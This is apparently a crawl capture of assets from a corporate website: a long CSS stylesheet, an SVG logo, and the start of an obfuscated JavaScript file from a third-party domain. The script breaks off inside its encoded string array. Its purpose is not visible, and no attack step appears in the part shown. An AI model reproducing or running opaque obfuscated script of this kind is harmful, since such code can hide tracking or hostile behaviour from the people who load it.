        position: relative;
        top: -0.1em;
    }

    /* Landing Body */
    .two-columns {
        column-count: 2;
        column-gap: 2.5em;
        margin-top: 1.25em;
    }

    .landing h1,
    .interior h1 {
        font-size: 1.25em;
        color: #54565A;
        font-family: 'Source Sans Pro', sans-serif;
        letter-spacing: 0;
    }

        .landing h1.red-headline, .interior-dexko-advantage h1.red-headline {
            font-size: 1.75em;
            color: #D22030;
            margin-bottom: .75em;
            font-family: 'Titillium Web', sans-serif;
        }

        .interior h1 + p, .interior h1 + div > p:first-child {
            margin-top: 1em;
        }

    /* Market Detail */

    .market-detail h1, .market-detail img {
        margin-bottom: 2em;
    }

    .product-detail h1 {
        margin-bottom: 1em;
    }

    /* News Listing */

    #news-listing h1 {
        font-size: 1.5em;
        text-decoration: underline;
        margin: 5px 0 10px;
    }

    /* News Detail & Job Detail */

    .news-detail h1, .blog-detail h1 {
        font-size: 1.75em;
        color: #D22030;
        margin: 5px 0 1em;
    }

    .blog-detail .featured-image {
        padding-bottom: 2em;
    }

    @media (min-width:992px) {
        .blog-detail .featured-image {
            float: right;
            max-width: 420px;
            padding: 0 0 1em 2em;
        }
    }

    @media (min-width:1200px) {
        .blog-detail .featured-image {
            max-width: 500px;
        }
    }

    @media (min-width:768px) {
        .apply-now {
            text-align: right;
        }
    }

    .news-filters .btn {
        width: 100%;
    }

    /* Contact Page Listing */

    #job-listing label,
    #news-listing label,
    #blog-listing label,
    #stories-listing label,
    #location-list label {
        margin: 0;
        font-weight: 700;
        color: #54565A;
        line-height: 48px;
        font-size: 1.2em;
        display: block;
        line-height: 1.2;
    }

    #job-listing .col-md-1,
    #news-listing .col-md-1 {
        padding-right: 0;
    }

    #job-listing:before,
    #news-listing:before {
        content: "";
        display: block;
        height: 76px;
        margin: -76px 0 0;
    }

    .location-list_container {
        margin-bottom: 2em;
        padding-bottom: 1em;
        border-bottom: 1px solid #C9C9C9;
    }

        .location-list_container:last-child {
            margin-bottom: 0;
            padding-bottom: 0;
            border-bottom: none;
        }

    .location-container {
        margin-bottom: 1.5em;
    }

    .location-list_container h3 {
        font-size: 1.5em;
        color: #D22030;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 600;
        margin-bottom: .75em;
    }

    .location-list_container span.title {
        display: block;
        color: #D22030;
        font-size: 1.125em;
        font-weight: 600;
        text-decoration: none;
        margin-bottom: .5em;
    }

        .location-list_container span.title a {
            text-decoration: underline;
        }

    .contact-info h2 {
        font-size: 1.25em;
    }

    /* Dexko Advantage */

    .advantage-stats li {
        border-bottom: 2px solid #c2c7d0;
        padding-bottom: .5em;
        margin-bottom: .5em;
        font-size: 1.5em;
        line-height: 1.2;
    }

        .advantage-stats li:last-child {
            border-bottom: none;
            padding-bottom: 0;
            margin-bottom: 0;
        }

        .advantage-stats li span {
            color: #D22030;
            font-weight: 600;
        }

    @media (min-width:768px) {
        .advantage-stats li span {
            display: block;
        }

        .advantage-stats {
            max-width: 13em;
        }

            .advantage-stats li {
                padding-bottom: 1em;
                margin-bottom: 1em;
            }
    }

    .advantage-image {
        padding-bottom: 70%;
    }

    @media (min-width:992px) {
        .advantage-image {
            padding-bottom: 0;
            height: 100%;
        }
    }

    .blockquote {
        color: #D22030;
        font-weight: 600;
        padding-left: 1em;
        border-left: 5px solid #D22030;
        font-size: 1.125em;
        line-height: 1.2;
    }

    /* Breadcrumb */

    .breadcrumb-section {
        color: #54565A;
        position: relative;
        z-index: 1;
        overflow: hidden;
    }

        .breadcrumb-section ul {
            list-style: none;
            padding: 18px 0;
            margin: 0;
        }

    @media (min-width:992px) {
        .breadcrumb-section ul {
            padding: 26px 0;
        }
    }

    .breadcrumb-section ul li {
        display: inline-block;
        padding-right: 50px;
        margin-right: 10px;
        margin-bottom: 0;
        font-weight: 600;
        position: relative;
    }

    @media (min-width:992px) {
        .breadcrumb-section ul li {
            padding-right: 80px;
            margin-right: 15px;
        }
    }

    .breadcrumb-section ul li:last-child {
        padding-right: 0;
        margin-right: 0;
    }

    .breadcrumb-section ul.breadcrumb-left li:before {
        content: "\e900";
        font-family: 'icomoon';
        position: absolute;
        font-size: 64px;
        color: rgba(0,0,0,0.2);
        line-height: 1;
        top: -20px;
        right: 0;
    }

    @media (min-width:992px) {
        .breadcrumb-section ul.breadcrumb-left li:before {
            font-size: 80px;
            top: -25px;
        }
    }

    .breadcrumb-section ul.breadcrumb-left li:last-child:before {
        display: none;
    }

    .breadcrumb-section ul li a {
        font-size: 14px;
        color: #54565A;
        text-decoration: none;
        font-family: 'Ubuntu', sans-serif;
    }


    .breadcrumb-section .container-large {
        position: relative;
    }

    .breadcrumb-left {
        float: left;
    }

    .breadcrumb-right {
        float: right;
    }

        .breadcrumb-right li {
            padding-left: 80px;
        }

    @media (max-width:767px) {
        .breadcrumb-right {
            display: none;
        }

        .breadcrumb-section ul li {
            padding-right: 20px;
            margin-right: 8px;
        }

        .breadcrumb-section ul.breadcrumb-left li:before {
            font-size: 10px;
            top: 9px;
        }
    }

    ul.breadcrumb-right li:before {
        content: "\e900";
        font-family: 'icomoon';
        position: absolute;
        font-size: 80px;
        color: rgba(0,0,0,0.2);
        line-height: 1;
        top: -25px;
        left: 0;
        -moz-transform: scaleX(-1);
        -o-transform: scaleX(-1);
        -webkit-transform: scaleX(-1);
        transform: scaleX(-1);
        filter: FlipH;
        -ms-filter: "FlipH";
    }

    /* Our Brands */

    .brand-block {
        text-align: center;
        position: relative;
        background-image: url(/Areas/CMS/assets/img/brand-block-bg.png);
        background-repeat: no-repeat;
        background-size: contain;
        background-position: center right;
        margin-bottom: 2em;
    }

    @media (max-width:767px) {
        #brands-listing .col-md-6:nth-child(2) {
            margin-top: 2.5em;
        }
    }

    @media (min-width:992px) {
        .brand-block {
            min-height: 400px;
        }
    }

    @media (min-width:1200px) {
        .brand-block {
            min-height: 395px;
        }
    }

    @media (min-width:1800px) {
        .brand-block {
            min-height: 422px;
        }
    }

    .brand-block p {
        max-width: 23em;
        margin: 0 auto;
    }

    .brand_figure {
        margin-bottom: 2em;
        height: 140px;
        display: flex;
        align-items: center;
    }

        .brand_figure img {
            margin-top: 0;
            margin-bottom: 0;
            /* Temporary fix for image resizer */
            max-width: 220px;
            max-height: 140px;
        }

    .parent-brand_figure {
        margin-bottom: 1em;
        height: 120px;
        display: flex;
        align-items: center;
    }

        .parent-brand_figure img {
            margin: 0 auto;
            /* Temporary fix for image resizer */
            max-width: 220px;
            max-height: 140px;
        }

    .brand_container {
        padding-bottom: 2em;
        margin-bottom: 2em;
        border-bottom: 2px solid #c2c7d0;
    }

        .brand_container:last-child {
            padding-bottom: 0;
            margin-bottom: 0;
            border-bottom: none;
        }

        .brand-block a.link,
        .brand_container a.link {
            margin-top: 1em;
        }

    .link-line-break {
        display: none;
    }

    @media(max-width:991px) and (min-width:768px), (max-width:483px) {
        .link-spacer {
            display: none;
        }

        .link-line-break {
            display: block;
            line-height: 1;
        }

        .brand-block a.link.brand-details {
            margin-top: 0;
        }
    }


    /* Pagination */

    .pagination {
        margin-top: .5em;
    }

        .pagination li {
            margin-right: .3em;
        }

            .pagination li:last-child {
                margin-right: 0;
            }

        .pagination a {
            background-color: #DEE3EB;
            padding: .3em .6em;
            color: #54565A;
        }

            .pagination a:hover {
                text-decoration: none;
                background-color: #D22030;
                color: #fff;
            }

        .pagination li.active a {
            background-color: #D22030;
            color: #fff;
        }


    /* Sitemap */
    #sitemap ul li {
        margin-bottom: 0;
    }

    /* Misc */
    .better-together a {
        color: #ffffff;
        text-decoration: underline;
    }

        .better-together a.link {
            text-decoration: none;
        }

    .interior.c994 #main-content .breadcrumb-section + section.banner-padding {
        padding-bottom: 0;
    }

    @media (min-width:576px) {
        .column-list {
            -moz-column-count: 2;
            -moz-column-gap: 1.5em;
            -webkit-column-count: 2;
            -webkit-column-gap: 1.5em;
            column-count: 2;
            column-gap: 1.5em;
        }

            .column-list ul {
                margin-top: 0;
            }
    }

    @media(max-width:767px) {
        .border-left.sm-no-border {
            border: 0 !important;
        }
    }

    .text-red {
        color: #D22030;
    }

    .prioritize .col-md-6 {
        order: 1;
    }

    @media(min-width: 845px) {

        .prioritize .row:nth-child(even) .text-content {
            order: 0;
            padding-right: 2em;
        }

        .prioritize .row:nth-child(even) .col-md-6.pb-4.pb-md-0 {
            padding-left: 2em;
        }

        .prioritize .row:nth-child(odd) .text-content {
            padding-left: 2em;
        }

        .prioritize .row:nth-child(odd) .col-md-6.pb-4.pb-md-0 {
            padding-right: 2em;
        }
    }

    .careers-callout {
        height: 35em;
        background-size: cover;
        background-position: center;
        background-repeat: no-repeat;
    }

        .careers-callout .container > div:first-child {
            width: 20em;
        }

    .px-5.py-5.text-white.bg-gray {
        width: 23em;
        position: relative;
        left: 6%;
    }

        .px-5.py-5.text-white.bg-gray .mb-3 {
            font-size: 2em;
            line-height: 1.1;
        }

    .careers-callout .container.d-flex {
        justify-content: space-between
    }

    /*Impact Microsite*/

    .impact-banner {
        padding-top: 5em;
        padding-bottom: 5em;
    }

        .impact-banner img {
            max-width: 50%;
            padding-bottom: 6em;
        }

        .impact-banner .h3 {
            font-weight: bold;
        }

    .impact-blocks > .row > .col-md-6 > .m-auto {
        padding: 3em 15px;
    }

    .impact-blocks .img-responsive {
        max-height: 1.7em;
    }

    .impact-prefooter {
        width: 100%;
    }

    @media(max-width:991px) {
        .impact-prefooter.scroller {
            position: fixed;
            z-index: 1000;
            bottom: 0;
        }
    }


.impact-prefooter .row .col-3 {
    padding: 1em 1.5em;
    border-right: 1px solid #C2C7D0;
    border-top: 1px solid #C2C7D0;
}

        .impact-prefooter .row .col-3:last-child {
            border-right: none;
        }

        .impact-prefooter .row .col-3 h3, .impact-prefooter .row .col-3 p {
            display: none;
        }

        .impact-prefooter .row .col-3 div {
            text-align: center;
        }

        .impact-prefooter .row .col-3 .d-flex {
            justify-content: center;
        }

        .impact-prefooter .link {
            font-size: 14px;
        }

.impact-prefooter .link:before {
    top:4px;
}

    /*.impact-content div {
    font-weight: 600;
}*/

    .impact-content ul li {
        margin-bottom: 0;
    }

    .justify-content-evenly {
        justify-content: space-evenly;
    }


    .icon-div svg .cls-1 {
        fill: white;
    }

    .icon-div svg {
        max-height:3em;
    }

    .success-menu .success-logo {
        height: 4.3em;
    }

.success-menu .success-logo svg {
    height: 3.5em;
}

    .success-menu strong {
        color: #54565A;
    }

    .success-menu .link {
        color: #54565A;
    }

        .success-menu .link:hover {
            color: #D22030;
        }

    .success-menu .success-logo svg .cls-1 {
        fill: #54565A;
    }

    .success-menu .col-4:hover .success-logo svg .cls-1 {
        fill: #D22030;
    }

    .success-menu .col-4:hover strong {
        color: #D22030;
    }

    .success-menu .col-4:hover {
        text-decoration: none;
    }

    .success-menu .col-4 {
        text-decoration: none;
    }

.success-menu .headline {
    text-transform: uppercase;
    color: #54565A;
    margin-bottom: .5em;
}

    .link.next {
        float: right;
        color: #54565A;
        font-size: .8em;
        text-transform: none;
    }

    .link.back {
        padding-left: 20px;
        padding-right: 0;
        color: #54565A;
        font-size: .8em;
        text-transform: none;
    }

        .link.back:before {
            content: "\e900";
            font-family: 'icomoon';
            font-size: 9px;
            position: absolute;
            top: 6px;
            left: 0;
            right: unset;
            -webkit-transform: scaleX(-1);
            transform: scaleX(-1);
        }

    @media(max-width: 767px) {
        .success-menu .success-logo {
            height: 4.0em;
            margin-bottom: 1em;
        }

            .success-menu .success-logo svg {
                height: 4.0em;
            }

        .impact-blocks > .row > .col-md-6.background-cover {
            height: 45vw;
        }

        .success-menu .col-4 {
            background-color: #54565A;
        }

        .success-menu .col-4 {
            border-right: 1px solid #FFFFFF;
        }

            .success-menu .col-4:last-child {
                border: none;
            }

            .success-menu .col-4:hover {
                background-color: #D22030
            }

        .success-menu .success-logo svg .cls-1 {
            fill: #FFFFFF;
        }

        .success-menu .col-4 strong {
            color: #FFFFFF;
        }

        .success-menu .col-4:hover .success-logo svg .cls-1 {
            fill: #FFFFFF;
        }

        .success-menu .col-4:hover strong {
            color: #FFFFFF;
        }
    }


    @media(min-width: 768px) {
        .impact-blocks > .row:nth-child(odd) > .col-md-6.background-cover {
            order: 2;
        }

        .impact-blocks > .row > .col-md-6 > .m-auto {
            padding: 4em 0;
            width: 75%;
        }

        .impact-banner .h3 {
            max-width: 18em;
        }
    }

    @media(min-width: 992px) {
        .impact-prefooter .row .col-3 {
            padding: 2em 4em;
        }

            .impact-prefooter .row .col-3 div {
                text-align: unset;
            }

            .impact-prefooter .row .col-3 .d-flex {
                justify-content: unset;
            }

            .impact-prefooter .row .col-3 h3, .impact-prefooter .row .col-3 p {
                display: block;
            }

        .icon-div {
            height: inherit;
        }
    }

    @media(min-width: 1200px) {
        .impact-blocks > .row > .col-md-6 > .m-auto {
            padding: 8em 0;
            width: 50%;
        }

        .impact-prefooter .row .col-3 {
            padding: 4em;
        }
    }

    @media(min-width: 1600px) {
        .impact-prefooter .row .col-3 {
            padding: 4em 7em;
        }
    }

.success-logo .active .cls-1 {
    fill: #D22030 !important;
}

.success-logo .active strong {
    fill: #D22030;
}
.cc-window {
    opacity: 1;
    transition: opacity 1s ease;
    color: #fff !important;
}

    .cc-window.cc-invisible {
        opacity: 0
    }

.cc-animate.cc-revoke {
    transition: transform 1s ease
}

    .cc-animate.cc-revoke.cc-top {
        transform: translateY(-2em)
    }

    .cc-animate.cc-revoke.cc-bottom {
        transform: translateY(2em)
    }

    .cc-animate.cc-revoke.cc-active.cc-bottom,
    .cc-animate.cc-revoke.cc-active.cc-top,
    .cc-revoke:hover {
        transform: translateY(0)
    }

.cc-grower {
    max-height: 0;
    overflow: hidden;
    transition: max-height 1s
}

.cc-link,
.cc-revoke:hover {
    text-decoration: underline
}

.cc-revoke,
.cc-window {
    position: fixed;
    overflow: hidden;
    box-sizing: border-box;
    font-family: Helvetica, Calibri, Arial, sans-serif;
    font-size: 16px;
    line-height: 1.2em;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    z-index: 9999
}

    .cc-window.cc-static {
        position: static
    }

    .cc-window.cc-floating {
        padding: 2em;
        max-width: 24em;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .cc-window.cc-banner {
        padding: 1em 1.8em;
        width: 100%;
        -ms-flex-direction: row;
        flex-direction: row
    }

.cc-revoke {
    padding: .5em
}

.cc-header {
    font-size: 18px;
    font-weight: 700
}

.cc-btn,
.cc-close,
.cc-link,
.cc-revoke {
    cursor: pointer
}

.cc-link {
    display: inline-block;
    padding: .2em;
    color: #fff !important;
}

    .cc-link:hover {
        opacity: 0.8;
    }

    .cc-link:active,
    .cc-link:visited {
        color: initial
    }

.cc-btn {
    display: block;
    padding: .4em .8em;
    font-size: .9em;
    font-weight: 700;
    border-width: 1px;
    border-style: solid;
    text-align: center;
    white-space: nowrap;
    border-color: #fff !important;
}

.cc-banner .cc-btn:last-child {
    min-width: 140px
}

.cc-highlight .cc-btn:first-child {
    background-color: transparent;
    border-color: transparent
}

    .cc-highlight .cc-btn:first-child:focus,
    .cc-highlight .cc-btn:first-child:hover {
        background-color: transparent;
        text-decoration: underline
    }

.cc-close {
    display: block;
    position: absolute;
    top: .5em;
    right: .5em;
    font-size: 1.6em;
    opacity: .9;
    line-height: .75
}

    .cc-close:focus,
    .cc-close:hover {
        opacity: 1
    }

.cc-revoke.cc-top {
    top: 0;
    left: 3em;
    border-bottom-left-radius: .5em;
    border-bottom-right-radius: .5em
}

.cc-revoke.cc-bottom {
    bottom: 0;
    left: 3em;
    border-top-left-radius: .5em;
    border-top-right-radius: .5em
}

.cc-revoke.cc-left {
    left: 3em;
    right: unset
}

.cc-revoke.cc-right {
    right: 3em;
    left: unset
}

.cc-top {
    top: 1em
}

.cc-left {
    left: 1em
}

.cc-right {
    right: 1em
}

.cc-bottom {
    bottom: 1em
}

.cc-floating > .cc-link {
    margin-bottom: 1em
}

.cc-floating .cc-message {
    display: block;
    margin-bottom: 1em
}

.cc-window.cc-floating .cc-compliance {
    -ms-flex: 1;
    flex: 1
}

.cc-window.cc-banner {
    -ms-flex-align: center;
    align-items: center
}

.cc-banner.cc-top {
    left: 0;
    right: 0;
    top: 0
}

.cc-banner.cc-bottom {
    left: 0;
    right: 0;
    bottom: 0
}

.cc-banner .cc-message {
    -ms-flex: 1;
    flex: 1;
}

.cc-compliance {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: justify;
    align-content: space-between;
    padding: 10px 30px;
}

    .cc-compliance > .cc-btn {
        -ms-flex: 1;
        flex: 1
    }

.cc-btn + .cc-btn {
    margin-left: .5em
}

@media print {
    .cc-revoke,
    .cc-window {
        display: none
    }
}

@media screen and (max-width:900px) {
    .cc-btn {
        white-space: normal
    }
}


@media (max-width:991px) {
    .cc-revoke, .cc-window {
        top: unset;
        bottom: 0 !important;
        display: block;
    }
    .cc-compliance {
        max-width: 140px;
        margin: 0 auto;
    }
}

@media (max-width:767px) {

    .cc-window.cc-bottom {
        bottom: 0 !important;
    }

    .cc-window.cc-banner,
    .cc-window.cc-left,
    .cc-window.cc-right {
        left: 0;
        right: 0
    }

    .cc-window.cc-banner {
        -ms-flex-direction: column;
        flex-direction: column
    }

        .cc-window.cc-banner .cc-compliance {
            -ms-flex: 1;
            flex: 1
        }

    .cc-window.cc-floating {
        max-width: none
    }

    .cc-window .cc-message {
        margin-bottom: 1em
    }

    .cc-window.cc-banner {
        -ms-flex-align: unset;
        align-items: unset
    }
}

@media (max-width: 479px) {
    .cc-compliance {
        max-width: none;
    }
}

.cc-floating.cc-theme-classic {
    padding: 1.2em;
    border-radius: 5px
}

.cc-floating.cc-type-info.cc-theme-classic .cc-compliance {
    text-align: center;
    display: inline;
    -ms-flex: none;
    flex: none
}

.cc-theme-classic .cc-btn {
    border-radius: 5px
}

    .cc-theme-classic .cc-btn:last-child {
        min-width: 140px
    }

.cc-floating.cc-type-info.cc-theme-classic .cc-btn {
    display: inline-block
}

.cc-theme-edgeless.cc-window {
    padding: 0
}

.cc-floating.cc-theme-edgeless .cc-message {
    margin: 2em 2em 1.5em
}

.cc-banner.cc-theme-edgeless .cc-btn {
    margin: 0;
    padding: .8em 1.8em;
    height: 100%
}

.cc-banner.cc-theme-edgeless .cc-message {
    margin-left: 1em
}

.cc-floating.cc-theme-edgeless .cc-btn + .cc-btn {
    margin-left: 0
}

.cc-window:before, .cc-window:after, .cc-window:before, .cc-window:after {
    content: normal;
}
.wcid-1521 div.card a.link{display:none}.home .news .col-md-6.border-left.sm-no-border{display:none}@media (max-width:767px){.success-menu .success-logo svg .cls-1{fill:#54565a!important}}@media (min-width:768px){.home .news .col-md-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.home .global,.home .global #map{min-height:900px !important}}@media (min-width:1200px){.footer-menu li{padding-right:2em !important}}.success-menu .active .cls-1{fill:#d22030!important}.success-menu .active strong{color:#d22030}.m804 .container h1{display:none}.m804 .error-v1{padding-bottom:30px;text-align:center}.m804 .error-v1 p{color:#555;font-size:16px}.m804 .error-v1 span{color:#555;display:block;font-size:35px;font-weight:200}.m804 .error-v1 span.error-v1-title{color:#777;font-size:180px;line-height:200px;padding-bottom:20px}@media (max-width:500px){.m804 .error-v1 p{font-size:12px}.m804 .error-v1 span{font-size:25px}.m804 .error-v1 span.error-v1-title{font-size:140px}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexko.com/Areas/CMS/assets/img/moncur.svg
body_size: 1037
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 88.5 157.9" enable-background="new 0 0 88.5 157.9" xml:space="preserve">
<path fill="#FFFFFF" d="M81.6,142.4c-2.3-8.7-5-24-4-45.8c1.7-35.1,6.4-59.5,7.6-69.7c1.2-10.2,3.4-23.5,3.2-24.7
	c-0.2-1.2-1.1-2.7-2.7-2C84.2,0.8,76.1,3.1,75.2,4c-0.9,0.9-2.1,2.1-3.4,7.1c-1.3,4.9-25.4,93.1-28.7,102c0,0,0.1-21.7,3.8-44.3
	c1.2-7.3,3.3-23.9,3.7-24.5c0.7-1,1.2-2.1,0.6-3.2c-0.4-0.8-1-1.5-1.6-2.2c-1.6-1.5-3.3-1.4-4.6-1.1c-1.4,0.4-4.8,2-5.8,2.5
	c-0.7,0.3-1.1,0.9-1.1,1.6c-1,0.6-1.1,1-1.2,1.3c-0.2,0.4-15.6,38.5-32.8,59.8c0,0-1.9,2.4-3.1,4.2c-1,1.5-1.2,1.8-0.8,3.7
	c0.3,1.7,1.4,4.4,4.6,7.5c0.4,0.4,0.5,0.4,1.2-0.2C17.5,106.9,31.3,78.3,34,70.5c-1.1,5.4-3.6,26.4-1.2,56.8
	c0.1,1.4,0.1,3.4,2.7,4.6c2.7,1.3,9.2-0.1,10-2c0.8-1.9,15.9-57.6,21.2-70.1c0,0-3.3,31.4-2.6,44.8c0.6,12.5,4.1,31.6,7.7,41.7
	c2.4,6.9,3.1,8.1,3.9,8.8c0.8,0.6,2.1,1.7,4.1,2.4c3.6,1.3,7.7-0.7,7.7-1.3c0-0.5-0.8-1.9-1.4-3C85.4,151.9,83.4,148.4,81.6,142.4z"
	/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/barbie.js
body_size: 39381
content:
var _0x9554139c=['nxVcPwjL','WOeTW5jznW','WQO0xX7dTq','W6NcPX7dRmkE','gqBcTsnC','WRVcRCkPW4f7','DCk6wW1Z','bt3cUmowBa','WP0dW59WWOe','cszxW7hdOG','WPyoW5n/W6i','F3mOW5dcQG','qqWyW5Kr','W4tdI8kPz8kZ','WQqpW4remq','WQS2W6vEla','WPVcHmoEW4pdHW','W7f8dWZdMW','kc1yW5nZ','qCkuW5ZdQCol','B3G1W5xcSa','iSoHW6CTW6y','nqJcT8opBa','W4XNW7nQgq','cSkidwRdUq','W5lcRwBdLrK','ddTeW7FdOG','W5tdNhCIW5K','WPKpWPCaaW','WP8tW4vBoG','FCo2AZOH','iCkYmGVdQq','z8khW7/dV8o3','WQHhWPLZW7i','CmkiWOeHhW','WP5RW7mgWOy','jCkDWRb9zW','qapcKbrK','W7f8lGRdSW','WP9qWRmCWPS','W706WPWZWQu','W7FdQw1iAW','pc/cGWj2','iCk7WQHmta','yICMW6S','Cmo2WRTAqW','WQTPWRvJW7a','dmkcWOX8qG','WPqxW4jCpq','W4m3fSoAWOi','WOO5W6WLvq','WPGfW5DwiG','dCkrss9ZW47dNW','A8oHWRryqa','u8o+WPSoW6u','W45qESoTpa','C8kcWQCIga','fJ8ImYK','W6mCWQpcHmkv','umkgFJPE','WOKTWRSDcG','idVcQa5i','W7lcRb3dPmkm','WO7dKNFdQCo/','AZldVZL1','wqmdW4CD','W4rNdcFdGG','W4/dHKr2rq','eSkQxGPG','WQVcS8o1W5VdKG','iJvYW5DR','WOddLxFdVCob','aSo/tCoqW5y','WPmHWRuMWQm','WR0iW7yzva','W6HQz8k9WRO','W5vYW4ldJsi','DbtcKN1n','h8k5CCkupW','fJfdW7ZdOW','W7FcUXtdV8kt','WRmDWP4ycG','WRddHhVcISo8','WQZcPKtdG20','b8kSFSkniW','mmoaFSoTW5m','W4ZdNhSNW5a','W4O8WQCQWR4','WPrRz8ohda','W5rMEaddNW','WRqQW5KnAq','lYRcIWvX','fXHpW6Xz','sSkAW5JdLSoO','BCkuWP4NcW','WPC+wa3dSG','pmkiyCk+oa','b8k+uSkJrW','WRmsWPePWRe','qCoGtIix','e8kSewBdUq','W4K9WRiQWRC','WQlcSmoHW73dOG','dZ9jW7ddTW','WPxdV8kUoGu','W5FcO8okW4FdVW','W6P2D8kCWQS','C8odsmkPoG','WPmvtWBdQW','WOqHWRuvWOW','W6r6ySkFWR4','WOJcOLNdGLu','WQFdJNZdSfi','W47dQ2JdNcq','WOXiwCkHca','wCoYWR5drW','cSkNEmkeoW','vXhcKN9m','WO3dMdxdVgC','WQ0DWOOqaG','WQVcT8kqnmod','W4pdNCkfqCk9','WRtcSSo1W4ldMG','WRKEW7r+nq','WQacWOWtgq','fIDBW7fB','WQJcHgNcU3i','W74bk8o7WRK','zGSHWQr8','WRSzWOmjhq','WPFdLSoAnqe','WPLVoGJdNG','WR7cT8oPW6FdKG','WR0MW6avyG','WQ5OzSolcq','b8kKpJXn','WRv2FSo+ha','E8kHqrTV','DmkeW7tdSmoW','rmohWPfZFG','t8ktFdrE','WPvtWPvHW7i','WP3dGSoxjGK','isG9cqG','W5pcMsldS8k5','W57dKmo7WOeEW5H8W6ddUSoPWRtcRCoi','W4Pdfmo5WQS','kWi1W61E','W4ddUu/dGZ8','W6SEk8o4WRe','WOiTWOJcOCkD','WQGRW7P7cq','W61ips/dNG','WQeGzYJdMW','WQ7cQCkQW6NdPW','W67dIe9+tG','WQRcQCoxW5hdUG','Amk0rWrR','WPXvzL1u','WPVdL33dPSoa','asG4erG','uaOrW44F','adNdVc1v','WRZdRSoWeYq','W6aEW599fq','ECkmpqLE','WOKbW5Lgeq','W6z1A1H1','dshdNszj','WQy+WOe/ia','WQJcS13dH2m','W7RcUNtdSCo/','WRilWOaEiW','tCoLW5f9FG','W4TBFh51','crnFW6jE','lSorW4q6W6m','WRlcULBdGem','mdmIpbC','dG5PW4Dy','W5xdLIJcVahdOCkRqYtcLH7dRMC','WP4UW5Keqa','WO0vxcBdJa','iSk6D8kwka','WONdG3/dOSoi','W4XEW6NdSHS','DSkHW5JdLCo4','W7a2oCoqWOW','W5S/eCoAWQu','WQtdH8k+ymkQ','ECojBa','lCkqdNxdQa','WP4OW6Dgha','aSo/uCoDW5K','W4zlnXVdNq','WQJdMSksemoB','lSoVW7SQW6u','sGxdMHDE','a8kobxVdUq','A8kmWP8UkW','WQVdRCk9emo/','Bmk5d3hdHq','WPy0zGZdUq','jaZcQmogyW','WPWhWOhcPSky','W7XCWQS+WOi','BW05W6C2','BtRcNLHy','jYFcOaP2','WRfpyCoNdG','WQfLxmonaq','frZcQSkUtq','W5ZdT8kcvCkQ','W5ddGCklCCku','zSoWWRC6AW','gXa/W6T3','DSk+W47dTSoy','W5HWWPaCWQq','W6xcTbxdVSku','W4/dJ0rbCW','WPZcQCkoW6Dk','ACkmWPX7zW','aJjgW77dMa','jqm4W49z','i8oJW7qjW6O','hsS/kGm','W4RdOMzBvW','uCkgW6pdGSkm','WRtcJ8ohW4FdGW','W6fKDvzL','WQnor8oKkG','WR/dM8oMoJm','eGzFW6jj','WQLzWRXLW6y','WPmlW69/WPC','WO/cIhtcOxq','WPOiWPmvWQe','WQmFWOxcSCkl','WQVdGmkhemoL','W7f/hdFdVG','W5pdMx49W5C','k8k0D8k/gW','WRldSuZdHmoH','WRhdOmktDmkn','ymo9FJOE','ldZcTCkUtq','WQVcRCojW57dMa','W4LkWRqOWP8','WPSoWPOxnG','WQ15FmoidW','W79NsKbI','CSk1WPuKcW','gCoXu8oiW4G','gmoIDmoWWR0','W7qHWQWIWRC','WR4cW7agsq','W47cVsRcTGa','eSoHrCoqW5G','DmkhW7ZdKmou','W53dMKLfwG','nZlcOColrq','cSkMWRruxG','W6v0t1D7','W6PWCfjR','WRz0FCoCdG','dmkkdNtdRq','mdX9W7r5','ib3cQmoUqG','vHVcKgvJ','iWW7W7vc','W41QtSkKWPK','WRveW4hdRay','WRqUWRDlW6i','nSo8jmosW5i','WOiQW5qMDq','g8kZW7VdI8oY','AmkxzY5R','WO3dVSk+d8oA','DCoJBd01','WR8uWRWLWRa','W4T0W71Hbq','wGedW44C','uSkgW6JdRmoO','jtH7W6rR','ymo7WRrEqG','W6RdI01Orq','WPatWOq4eq','pIpcMrzS','W6KlnCoLWRK','W7ZdIIlcQHG','W6ikAfjP','WPaUxaBdOa','W7zehYddVG','sCkkW7ZdISox','WONdLM7dQSoe','WPSAWPmDWRG','atjqW7hdQG','W7XhhctdOa','W4PiWOmwWQ4','W4DKW6PVaW','W4n8Avb6','WQhdGmkwkCoN','lWyMW6Lm','W6n6irddSa','qbNcGgrc','naSQW6Xr','WOPZB8ovhG','E8kAW6FdI8om','WRBcPI3cJ0m','WPaKnWlcLa','W65fDCk4W4C','WQCvWO3cVCkj','pJ7cMIX+','zxKEWRJcNa','dSkFqCkLka','qSoLWRrLuG','u8kTWRKomq','CYJdTcrx','W7byW4ZdJIW','hdNcM8ohDG','WPK+wG7dSa','WQGgW7qWtW','oCkNBCkdoa','BX/cQf5f','qWGhW4yc','xa09W6yA','W6nebshdOG','WRHWy8oCda','pmoPs8oAW5e','ACkMEaXh','W5pdJ1JdKtm','W6n7AfT1','WR3cOConW5JdKW','tqxcIwv4','pddcKGn7','W5ddRdFdPXq','WQ/cJSoRW4tdKG','bmk6WQftwq','WO3cIfVcP10','W4xdNLudW4G','uSkjW6VdMSor','W7/dPSk6Fmo1','WQlcQmkFW7TT','W49NW6PXdG','WOSJW6bNdW','pbZcTdr5','WOqlW40Vvq','WO3cQ8k9W71Q','WPLlnYddUG','W7GkiSoMWQi','jsBcGWjQ','mdKHeru','F3VcOgXS','W7SznSoHWRe','DmkkW6JdPmoV','aSo2W6aGW6u','W5vkW7/dSWa','ACkcWRiika','WO9HWOnSW7G','pdnqW7f7','u8kFW7pdLmom','yxJcL0fS','nSoMCxNdGG','WRKDW7murW','W6KYWQC1WOG','WOJdLLtdT8oC','WOrvzK7cGa','WRW5WO0PWOC','mc/cT8ojyW','uCkyW4NdVCoO','lIlcIqDR','r8k9W4xdL8oG','dsWsW5Dw','W6vWW5qCaa','dCk/B8kkkW','CCkCW7x